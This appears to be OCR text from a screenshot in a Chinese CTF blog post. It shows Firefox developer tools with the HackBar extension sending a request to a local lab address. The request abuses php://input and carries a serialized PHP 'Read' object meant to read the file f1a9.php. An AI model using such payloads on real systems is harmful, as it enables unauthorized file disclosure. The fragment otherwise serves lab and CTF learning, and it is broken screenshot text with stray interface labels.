 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
Spit URL
Execution
http://192.168.153.133/fxlh/
?user=php://input
&file=class.php
&pass=O:4:"Read":1:{s:4:"file";s:8:"f1a9.php";}
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
admin
https://blog.csdn.net/bmth666